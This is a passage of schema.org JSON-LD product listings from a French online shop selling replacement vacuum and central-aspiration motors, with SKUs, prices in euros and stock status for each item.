            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2688-moteur-06320038601-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "063200386.01 Synclean",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0063200386.01 Synclean",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "71.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2688-moteur-06320038601-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2690",
            "name": "Moteur 064300146.00 Synclean",
            "image": "https://aspiration-ams.fr/9950-large_default/moteur-06430014600-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2690-moteur-06430014600-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "063200016 Synclean",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "064300146.00 Synclean",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "89.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2690-moteur-06430014600-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2691",
            "name": "Moteur 063200236.01 Synclean",
            "image": "https://aspiration-ams.fr/9953-large_default/moteur-06320023601-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2691-moteur-06320023601-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "063200236.01 Synclean",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "063200236.01 Synclean",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "76.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2691-moteur-06320023601-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2700",
            "name": "Moteur ASTROVAC S1500",
            "image": "https://aspiration-ams.fr/9988-large_default/moteur-astrovac-s1500.jpg",
            "url": "https://aspiration-ams.fr/moteur-astrovac/2700-moteur-astrovac-s1500.html",
            "category": "moteur-astrovac",
            "sku": "ASTROVAC MOTEUR S1500",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ASTROVAC S1500 116657\nRemplace 117275\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-astrovac/2700-moteur-astrovac-s1500.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2703",
            "name": "Moteur 2 \u00e9tages 16,8 cm - 1000W",
            "image": "https://aspiration-ams.fr/9991-large_default/moteur-2-etages-168-cm-1000w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2703-moteur-2-etages-168-cm-1000w.html",
            "category": "moteur-d-aspiration",
            "sku": "synclean",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR \u00a016,8 cm 1000W - SYNCLEAN",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "67.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2703-moteur-2-etages-168-cm-1000w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2704",
            "name": "Moteur  S03890SE",
            "image": "https://aspiration-ams.fr/9992-large_default/moteur-s03890se.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2704-moteur-s03890se.html",
            "category": "moteur-d-aspiration",
            "sku": "S03890SE",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR\u00a0 S03890SE\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "110.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2704-moteur-s03890se.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2705",
            "name": "MOTEUR AMS11177AU\/S1",
            "image": "https://aspiration-ams.fr/9993-large_default/moteur-ams11177aus1.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2705-moteur-ams11177aus1.html",
            "category": "moteur-d-aspiration",
            "sku": "AMS11177AU\/S1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR AMS11177AU\/S1",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "175.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2705-moteur-ams11177aus1.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2716",
            "name": "Moteur ALKITEX 4000 - BY-MOTEURS",
            "image": "https://aspiration-ams.fr/10024-large_default/moteur-alkitex-4000-by-moteurs.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2716-moteur-alkitex-4000-by-moteurs.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur ALKITEX 4000 - BY-MOTEURS",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur ALKITEX 4000 - BY-MOTEURS",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2716-moteur-alkitex-4000-by-moteurs.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2718",
            "name": "462.3.651-9 remplace 462.3.653.7",
            "image": "https://aspiration-ams.fr/10062-large_default/moteur-4623651-9-domel.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2718-moteur-4623651-9-domel.html",
            "category": "moteur-d-aspiration",
            "sku": "462.3.653.7 \/ 462.3.651-9 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.65219204305 MKR2651 ",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2718-moteur-4623651-9-domel.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2722",
            "name": "Moteur Ametek 136 mm",
            "image": "https://aspiration-ams.fr/10092-large_default/moteur-ametek-136-mm.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2722-moteur-ametek-136-mm.html",
            "category": "moteur-synclean",
            "sku": "Ametek 136 mm",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek 136 mm",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "78.60",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2722-moteur-ametek-136-mm.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2723",
            "name": "Moteur Ametek 131 mm",
            "image": "https://aspiration-ams.fr/10093-large_default/moteur-ametek-131-mm.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2723-moteur-ametek-131-mm.html",
            "category": "moteur-synclean",
            "sku": "Ametek 131 mm",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek 131 mm",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "89.08",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2723-moteur-ametek-131-mm.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2724",
            "name": "Moteur Ametek 135 mm",
            "image": "https://aspiration-ams.fr/10094-large_default/moteur-ametek-135-mm.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2724-moteur-ametek-135-mm.html",
            "category": "moteur-synclean",
            "sku": "Ametek 135 mm",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Ametek 135 mm",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "128.38",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2724-moteur-ametek-135-mm.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2725",
            "name": "Moteur 14.1 cm 1000 W - SYNCLEAN",
            "image": "https://aspiration-ams.fr/10099-large_default/moteur-141-cm-1000-w-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2725-moteur-141-cm-1000-w-synclean.html",
            "category": "moteur-synclean",
            "sku": "y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nCadeau surprise d\u00e8s 99\u20ac d'achat\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "79.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2725-moteur-141-cm-1000-w-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2726",
            "name": "Moteur 14.3 cm 1000 W - SYNCLEAN",
            "image": "https://aspiration-ams.fr/10102-large_default/moteur-143-cm-1000-w-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2726-moteur-143-cm-1000-w-synclean.html",
            "category": "moteur-synclean",
            "sku": "y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nCadeau surprise d\u00e8s 99\u20ac d'achat\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "64.12",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2726-moteur-143-cm-1000-w-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2727",
            "name": "122034 ou 117157",
            "image": "https://aspiration-ams.fr/10103-large_default/122034-ou-117157.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2727-122034-ou-117157.html",
            "category": "moteur-d-aspiration",
            "sku": "122034 - 117157-HD801",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nHD801 Ametek lamb 122034 ou\n\u00a0117157\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "375.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2727-122034-ou-117157.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2729",
            "name": "Moteur AMS 711157",
            "image": "https://aspiration-ams.fr/10333-large_default/moteur-ams-711157.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2729-moteur-ams-711157.html",
            "category": "moteur-synclean",
            "sku": "y",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nCadeau surprise d\u00e8s 99\u20ac d'achat\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "147.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2729-moteur-ams-711157.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2730",
            "name": "Moteur AMS 711067 - SYNCLEAN",
            "image": "https://aspiration-ams.fr/10118-large_default/moteur-ams-711067-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2730-moteur-ams-711067-synclean.html",
            "category": "moteur-d-aspiration",
            "sku": "synclean",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR \u00a017,2 cm 1000W - SYNCLEAN",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "69.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2730-moteur-ams-711067-synclean.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2731",
            "name": "122061",
            "image": "https://aspiration-ams.fr/10121-large_default/122061.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2731-122061.html",
            "category": "moteur-d-aspiration",
            "sku": "122061",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ametek Lamb motor\n#122061",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2731-122061.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2732",
            "name": "Moteur HD800",
            "image": "https://aspiration-ams.fr/10123-large_default/moteur-hd800.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2732-moteur-hd800.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur HD800",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur HD800",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2732-moteur-hd800.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2733",
            "name": "Moteur HD801",
            "image": "https://aspiration-ams.fr/10125-large_default/moteur-hd801.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2733-moteur-hd801.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur HD801",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nHD801 Ametek lamb 122034 ou\n\u00a0117157\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "375.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2733-moteur-hd801.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2735",
            "name": "TC2000  Moteur 054201128",
            "image": "https://aspiration-ams.fr/10131-large_default/tc2000-moteur-054201128.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2735-tc2000-moteur-054201128.html",
            "category": "moteur-d-aspiration",
            "sku": "TC2000  Moteur 054201128 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur AMETEK ( ATOME ...) 054201128\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2735-tc2000-moteur-054201128.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2736",
            "name": "491.3.726.3 \/491.3.714.4",
            "image": "https://aspiration-ams.fr/10135-large_default/37263-49137144.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2736-37263-49137144.html",
            "category": "moteur-d-aspiration",
            "sku": "491.3.726-3 \/ 491.3.714.4",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0Moteur haut\u00a0550491.3.714.4 Remplace 491.3.726-3\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2736-37263-49137144.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2738",
            "name": "ASPIDECO 400( domel )",
            "image": "https://aspiration-ams.fr/10143-large_default/aspideco-400-domel-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2738-aspideco-400-domel-.html",
            "category": "moteur-d-aspiration",
            "sku": "AMS 400 ( domel )",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ASPIDECO 400 \/ AMS 400 ,Type Husky 3611, 8410, Pro10, PRO 100, PRO 200, Qsuccion, Qwhisper, Titan et Whisper1, Whisper 2, Edition Limit\u00e9e et Cyklon2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2738-aspideco-400-domel-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2739",
            "name": "Mvac m90i Moteur 119998",
            "image": "https://aspiration-ams.fr/10144-large_default/mvac-m90i-moteur-119998.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2739-mvac-m90i-moteur-119998.html",
            "category": "moteur-d-aspiration",
            "sku": "Mvac m90i Moteur 119998",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Mvac m90i Moteur 119998",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "249.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2739-mvac-m90i-moteur-119998.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2740",
            "name": "Moteur 116355 remplace 116353",
            "image": "https://aspiration-ams.fr/10145-large_default/moteur-116355-remplace-116353.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2740-moteur-116355-remplace-116353.html",
            "category": "moteur-d-aspiration",
            "sku": "116355 remplace 116353",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116355 remplace 116353",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2740-moteur-116355-remplace-116353.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2742",
            "name": "Moteur 6213 type duovac 1650",
            "image": "https://aspiration-ams.fr/10147-large_default/moteur-6213-type-duovac-1650.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2742-moteur-6213-type-duovac-1650.html",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 6213 duovac 1650",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6213 lamb ametek duovac 1650",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2742-moteur-6213-type-duovac-1650.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2743",
            "name": "299ED Turbix",
            "image": "https://aspiration-ams.fr/10148-large_default/299ed-turbix.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2743-299ed-turbix.html",
            "category": "moteur-d-aspiration",
            "sku": "Turbix 299ED",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur TURBIX 2100 - Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859- Turbix 299EDMoteur\u00a07123\u00a0Moteur 11-7123 ... Moteur 117123-07\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2743-299ed-turbix.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2744",
            "name": "Moteur 2 \u00e9tages 1500 W",
            "image": "https://aspiration-ams.fr/10153-large_default/moteur-2-etages-1500-w.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2744-moteur-2-etages-1500-w.html",
            "category": "moteur-d-aspiration",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration 1500 W Fabrication Italienne",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "100.22",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2744-moteur-2-etages-1500-w.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2745",
            "name": "Moteur AMS 712013",
            "image": "https://aspiration-ams.fr/10155-large_default/moteur-ams-712013.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2745-moteur-ams-712013.html",
            "category": "moteur-synclean",
            "sku": "AMS712013",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration AMS 712013",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "99.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2745-moteur-ams-712013.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2746",
            "name": "Moteur AMS 116515",
            "image": "https://aspiration-ams.fr/10160-large_default/moteur-ams-116515.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2746-moteur-ams-116515.html",
            "category": "moteur-synclean",
            "sku": "AMS116515",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur d'aspiration AMS 116515 ",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "267.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2746-moteur-ams-116515.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2755",
            "name": "Lamb Ametek Moteur Drainvac",
            "image": "https://aspiration-ams.fr/10184-large_default/lamb-ametek-moteur-drainvac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2755-lamb-ametek-moteur-drainvac.html",
            "category": "moteur-d-aspiration",
            "sku": "Lamb Ametek DRAINVAC",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859Moteur\u00a07123\u00a0Moteur 11-7123Type Drainvac AE2465-C\/F, AE2465-F8, DF1R130, DF1A150, DF2P56, DEMO-02, TETE07 et TETE12",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2755-lamb-ametek-moteur-drainvac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2757",
            "name": "TENNANT T300 \/ 122491-26",
            "image": "https://aspiration-ams.fr/10187-large_default/tennant-t300-122491-26.jpg",
            "url": "https://aspiration-ams.fr/moteur-24v/2757-tennant-t300-122491-26.html",
            "category": "moteur-24v",
            "sku": "TENNANT T300 \/ 122491-26",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "TENNANT T300 \/ 122491-26",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "289.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-24v/2757-tennant-t300-122491-26.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2758",
            "name": "AMETEK ITALIA A28 -2505200",
            "image": "https://aspiration-ams.fr/10190-large_default/ametek-italia-a28-2505200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2758-ametek-italia-a28-2505200.html",
            "category": "moteur-d-aspiration",
            "sku": "AMETEK ITALIA  AMS-A28-2505200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "AMETEK ITALIA A28-2505200",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2758-ametek-italia-a28-2505200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2759",
            "name": "467.3.428 DOMEL",
            "image": "https://aspiration-ams.fr/10191-large_default/3428-domel.jpg",
            "url": "https://aspiration-ams.fr/moteur-synclean/2759-3428-domel.html",
            "category": "moteur-synclean",
            "sku": "DOMEL  467.3.428 \/ 2505122",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "DOMEL\u00a0467.3.428 \/ 2505122",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "95.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-synclean/2759-3428-domel.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2760",
            "name": "496.3.719 ou Globalair 13 GMK",
            "image": "https://aspiration-ams.fr/10202-large_default/3719-ou-globalair-13-gmk.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/2760-3719-ou-globalair-13-gmk.html",
            "category": "moteur-d-aspiration",
            "sku": "496.3.719\/2 \/GMK13",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0DOMEL 496.3.719 \/ 2\u00a0496.3.719 ou Globalair 13 GMK",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/2760-3719-ou-globalair-13-gmk.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2763",
            "name": "119996 AMETEK",
            "image": "https://aspiration-ams.fr/10215-large_default/119996-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-ametek-lamb/2763-119996-ametek.html",
            "category": "moteur-ametek-lamb",
            "sku": "119996 AMETEK",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "119996 AMETEK",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-ametek-lamb/2763-119996-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2764",
            "name": "Moteur Airflow 1600 W",
